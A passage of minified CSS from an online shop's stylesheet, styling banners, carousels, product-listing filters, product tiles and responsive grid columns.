translateY(-9%);z-index:2}.b-banner-fourteenth__first-item{width:30%}.b-banner-fourteenth__second-item{width:70%}.b-banner-fourteenth__subtitle{font-size:.875rem;letter-spacing:.125rem}.b-banner-fourteenth__title{font-size:2.0625rem;letter-spacing:1px;line-height:normal;margin-top:.6875rem;margin-right:-17.0625rem}.b-banner-fourteenth__text{margin-top:2.6875rem}.b-banner-fourteenth__text_slider{margin-top:0}.b-banner-fourteenth__text-container{bottom:-4.375rem;margin-left:8.125rem}.b-banner-fourteenth__slide-content{padding-top:12.5rem}.b-banner-fourteenth__image{transform:scale(1.16) translate(25%,-7%)}.b-banner-fourteenth__image:not(.b-banner-fourteenth__image_active):hover{transform:scale(1.2) translate(25%,-8.1%);z-index:1}.b-banner-ninth{padding-top:9.375rem}.b-banner-ninth__link:hover{color:#424242;text-decoration:none}.b-banner-ninth__image:hover{opacity:.9}.b-banner-ninth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-ninth__description{font-size:1.25rem;letter-spacing:.09375rem;line-height:1.2}.b-banner-ninth__callout{font-size:.8125rem;letter-spacing:.98px;line-height:1.46}.b-banner-primary h3{font-size:.875rem;letter-spacing:2px}.b-banner-primary h2{font-size:2.0625rem;letter-spacing:1px;margin-top:.6875rem}.b-banner-primary .b-btn_secondary{margin-top:1.25rem}.b-banner-secondary h3{font-size:.875rem;letter-spacing:2px}.b-banner-secondary h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-secondary .b-btn_third{margin-top:1.25rem}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-sixth h2{font-size:2.0625rem;letter-spacing:1px}.b-banner-sixth__wrap{bottom:2.5rem;text-align:center}.b-banner-tenth{padding-top:9.375rem}.b-banner-tenth__link:hover{color:#424242;text-decoration:none}.b-banner-tenth__image:hover{opacity:.9}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-thirteenth__wrapper{margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:9.125rem;width:15.2%}.b-banner-twelveth{margin-top:5.3125rem}.b-banner-twelveth__item:hover{color:#b8b8b8;text-decoration:none}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-primary .slick-arrow:hover,.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-sixth{position:static}.b-carousel-sixth .slick-dots{bottom:5.4375rem;left:5.3125rem}.b-load-more{margin-top:3.75rem}.b-plp-main-loadmore{margin-top:1.5rem}.b-plp-main-loadmore .b-load-more{margin-top:1rem}.b-filter__header{padding:0 2.5rem .5rem;border-bottom:1px solid #d7d7d7}.b-filter__clear-button{display:block;font-size:.75rem;line-height:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.875rem 1.0625rem}.b-filter__clear-button:hover{text-decoration:none}.b-filter__flyout-title,.b-filter__footer,.b-filter__item-title{display:none}.b-filter__item-close:hover{color:#003da5;text-decoration:none}.b-filter__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:flex-end;border:1px solid #e9e9e9;cursor:pointer;min-height:4.375rem;padding:.625rem .2rem .625rem .5rem;position:relative;width:100%;z-index:2}.b-filter__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5625rem;right:1.25rem;position:static;vertical-align:middle;transform:none;padding-left:.625rem}.b-filter__title-selected{display:none}.b-filter__dropdown{box-orient:horizontal;flex-direction:row;flex-wrap:wrap;justify-content:space-between;background:#fff;border:1px solid #e9e9e9;left:0;min-width:16.875rem;padding:.3125rem 1.25rem .9375rem;position:absolute;top:calc(100% - 1px);z-index:1}.b-filter__dropdown,.b-filter__dropdown.sizeEU{align-items:flex-start;box-align:flex-start;box-direction:normal;display:flex}.b-filter__dropdown.sizeEU{box-orient:vertical;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.sizeEU .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.sizeEU .b-filter__dropdown-link{width:100%}.b-filter__dropdown.awlabSubCategoryCode{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto;width:auto}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-link{width:100%}.b-filter__dropdown.color,.b-filter__dropdown.colorFilter,.b-filter__dropdown.refinementColor{max-height:24.8125rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.color .b-filter__dropdown-item,.b-filter__dropdown.colorFilter .b-filter__dropdown-item,.b-filter__dropdown.refinementColor .b-filter__dropdown-item{width:48%}.b-filter__dropdown.size{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.size .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.size .b-filter__dropdown-link{padding:0 0 0 2rem;width:100%}.b-filter__dropdown.size .b-filter__dropdown-item_selected .b-filter__refinement-span{text-decoration:none}.b-filter__dropdown.price{min-width:auto;width:auto}.b-filter__dropdown.price .b-filter__dropdown-item{width:100%}.b-filter__dropdown.refinementMaterial{max-height:23.1875rem;min-width:18.4375rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-item{width:48%}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-link{white-space:normal;word-break:break-word}.b-filter__dropdown.brand{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.brand .b-filter__dropdown-item{width:100%}.b-filter__dropdown.brand .b-filter__dropdown-link{white-space:normal}.b-filter__dropdown.style{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.style .b-filter__dropdown-item{width:100%}.b-filter__dropdown-item{margin-top:.125rem}.b-refinement__dropdown{display:flex;flex-direction:column;max-height:33rem;flex-wrap:wrap;column-gap:.75rem;-ms-overflow-style:none;scrollbar-width:none}.b-refinement__dropdown::-webkit-scrollbar{display:none}.b-refinement__dropdown.brand{flex-wrap:nowrap;overflow-y:scroll;padding-top:.25rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link{width:3.875rem;height:2rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:hover{color:#fff;text-decoration:none;background:#003da5}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;width:100%}.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__dropdown-link:active{color:#0c0c0c;text-decoration:underline}.b-filter__dropdown-link:hover{color:#003da5}.b-filter__dropdown-link:hover:after{background-color:#003da5}.b-filter__dropdown-link:hover:before{border-color:#003da5}.b-filter__result-inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-filter__result-list{box-flex:0 1 70%;box-ordinal-group:1;flex:0 1 70%;order:1;margin:0}.b-filter__result-clear{box-flex:0 1 30%;box-ordinal-group:2;flex:0 1 30%;order:2;text-align:right}.b-filter__result-item:hover{color:#fff;text-decoration:none}.b-filter__dropdown-done,.b-filter__item-clear{display:none}.b-filter__applied-wrp{max-width:80%;min-height:2.875rem}.b-filter__applied--mobile{display:none}.b-filter__applied--desktop{display:flex;align-items:center;margin-left:2rem;flex:1;overflow-x:auto}.b-filter__applied__arrow{width:2.875rem}.b-filter__applied__arrow--left{display:block}.b-filter__applied__arrow--right{right:-1rem;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 20%,#fff)}.b-filter__applied__arrow .b-icon-arrow-left{display:inline-block}.b-filter__applied__arrow .b-icon-arrow-right{display:block}.b-filter__applied__btn:hover{border-color:#0c0c0c}.b-plp .b-plp__sort-by{margin-bottom:.5rem}.p-plp .b-title{font-size:2.5rem;line-height:2.875rem;padding:0 2.5rem;margin:0 auto;margin-top:0;display:flex;align-items:center;justify-content:space-between}.p-plp .b-title__text{padding:1rem 0}.p-plp .b-title__text .read-more-btn,.p-plp .b-title__text .short-txt{display:none}.p-plp .b-title__text .long-txt{display:block}.p-plp .b-title__info{padding-right:2.5rem}.p-plp .b-title__cta-wrp{padding:1.25rem 0 0;overflow:hidden;flex-wrap:wrap}.p-plp .b-title__image{display:block}.p-plp .b-title__overlay{position:relative;padding:0;display:block}.p-plp .b-title__overlay .b-title__image{max-width:100%;aspect-ratio:1440/350;display:block}.p-plp .b-title__overlay .b-title__image img{width:100%}.p-plp .b-title__overlay .b-title__info{background:linear-gradient(90deg,rgba(0,0,0,.4),transparent 57.29%)}.p-plp .b-title__overlay .b-title__info,.p-plp .b-title__overlay .b-title__info__no-background{display:flex;justify-content:center;flex-direction:column;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;z-index:1;padding:0 2.5rem}.p-plp .b-title__dark .b-title__head,.p-plp .b-title__dark .b-title__text{color:#fff}.p-plp .b-title__dark .b-title__cta{background-color:transparent;border:.0625rem solid #fff;color:#fff}.p-plp .b-title__dark .b-title__cta.active,.p-plp .b-title__dark .b-title__cta:hover{background-color:#fff;color:#0c0c0c}.b-plp__filter-header{display:flex;justify-content:space-between;gap:1.5625rem}.b-plp__filter-close{display:none}.b-plp__filter-bar{transition:transform .2s ease-out;opacity:1;transform:translateX(-100%);padding:1.625rem 2.5rem;max-width:25%;position:absolute;z-index:1}.b-plp__filter-bar.show{height:calc(100vh - 62px);overflow-y:scroll;margin-right:.625rem;transform:translateX(0);position:sticky;top:4.875rem;transition:top .3s ease,transform .2s ease-out;z-index:1}.b-plp__filter-bar.show::-webkit-scrollbar{width:.375rem}.b-plp__filter-bar.show::-webkit-scrollbar-track{background:#fff}.b-plp__filter-bar.show::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-plp__filter-item .b-refinement__title{padding-bottom:.875rem}.b-plp__filter-item .b-refinement__title:hover{color:#003da5;cursor:pointer}.b-plp__filter-item .b-refinement__title:hover svg path{stroke:#003da5}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{top:calc(50% - 8px)}.b-plp__title-wrapper{text-align:left;max-width:58.75rem}.b-plp__filter-apply{display:none}.b-plp__results-count{display:block}.b-plp__promo-read-more{margin-top:-.9375rem;margin-left:0;margin-right:0}.b-plp__promo-read-more .promo-text-container{padding:1rem 2.5rem;width:100%;max-width:58.75rem;margin:0;box-sizing:border-box}.b-plp__promo-read-more .js-read-more-btn{display:none}.b-plp__promo-read-more .promo-main-text{display:block;-webkit-line-clamp:none;overflow:visible;text-overflow:clip}.b-plp__container{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;margin-top:.8125rem}.b-plp__promo-bottom>*{margin-top:4.375rem}.b-plp__category-container,.b-plp__title-container{padding:0 2.5rem}.b-plp__category-container{padding:.875rem 2.5rem 0}.b-plp__title{font-size:2.5rem;line-height:2.875rem}.b-plp__title-quantity{font-size:1.125rem;margin-left:.3125rem}.b-plp__sort-by_mobile{display:none}.b-plp__filter-container{z-index:5}.b-plp__filter{margin-top:.9375rem}.b-plp__filter-item,.b-plp__filter-list{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0;align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-plp__filter-item{position:relative}.b-plp__filter-item_sortby{display:none}.b-plp__product-list{column-gap:.125rem;margin:0 -.125rem;margin-bottom:1.4375rem;padding-top:1.125rem;row-gap:1.5rem}.b-plp__product-list.b-shrink .b-plp__product-item{width:calc(33.33333% - 2px)}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item:nth-child(3n+1){margin-left:0}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item{margin-left:5%;width:30%}.b-plp__product-item{width:calc(25% - 2px)}.b-plp__content{margin-top:-1.25rem}.b-plp__no-results{padding:4.375rem}.b-plp__no-results+.b-recommendation .b-recommendation__inner{padding:0 1.5625rem}.b-plp__term-suggest{margin-top:2.5rem;margin-bottom:2.5rem}.b-plp__search-form{padding:2rem 2.5rem 3rem}.b-plp__search-form__title{max-width:41.875rem;margin:0 auto 1rem}.b-plp__search-form__row{max-width:41.875rem;margin:0 auto 2.25rem}.b-plp__search-form__results.b-plp__search-form__noresults{text-align:center}.b-plp__search-input{font-size:1.625rem;height:6.25rem;padding:.875rem 2.3125rem}.b-plp__search-button{padding:.875rem 2.8125rem}.b-plp__toggle{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;display:block;float:right;margin:0}.b-plp__toggle_mobile{display:none}.b-plp__toggle-grid{margin-left:1.125rem}.b-plp__toggle-grid span{height:.3125rem;width:.3125rem}.b-plp__toggle-grid_small{display:none}.b-plp__toggle-list{background:#fff}.b-plp__toggle-list.b-plp__toggle_active span{background:#003da5}.b-plp__toggle-grid:hover span,.b-plp__toggle-list:hover span{background:#666}.p-plp .b-plp-look__title-wrp{padding:1rem 2.5rem 2.5rem}.p-plp .b-plp-look .b-plp__category-title{font-size:2.5rem;line-height:2.875rem}.p-plp .b-plp-look .b-plp__product-list{row-gap:.25rem}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:calc(50% - .125rem);flex:0 0 calc(50% - 0.125rem)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{padding:.625rem .75rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-link{overflow:hidden}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transform:scale(1.02)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__image-simple{transform:scale(1)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber:before{color:#003da5}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:3.25rem}.b-plp__refinements .b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-plp__refinements .b-menu__sub-link_highlighted:hover{color:#ff0321;text-decoration:none}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-refinements__category-title_hidden{display:none}.b-refinements__category-list_level-3{margin:0 0 0 -.625rem}.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin:0 0 0 .625rem}.b-refinements__all-items,.b-refinements__category-link{transition:all .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__all-items:active,.b-refinements__all-items:link,.b-refinements__all-items:visited,.b-refinements__category-link:active,.b-refinements__category-link:link,.b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__all-items.b-refinements__category-link_active,.b-refinements__all-items:hover,.b-refinements__category-link.b-refinements__category-link_active,.b-refinements__category-link:hover{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-refinements__all-items{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin:0 .5625rem .3125rem -.125rem}.b-refinements__all-items:hover{border-color:#0c0c0c;margin:0 0 .3125rem -.6875rem;padding:.3125rem .5625rem}.b-refinements_opened .b-header{z-index:30}.b-refinements__search-link:hover{color:#ff0321;text-decoration:none}.b-refinements__search-link{transition:all .15s ease-in 0s;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__search-link:hover,.b-refinements__search-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-sortby_active{font-size:.875rem}.b-sortby__dropdown{right:.125rem;width:auto;background:#fff;border:1px solid #424242;border-radius:1.375rem;min-width:12rem}.b-sortby__item:hover{color:#0c0c0c;text-decoration:none}.b-sortby__item:after{top:calc(50% - 8px)}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-subcategory-nav__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:row;justify-content:space-around}.b-subcategory-nav__link:hover{color:#003da5;text-decoration:none}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover,.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover,.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide 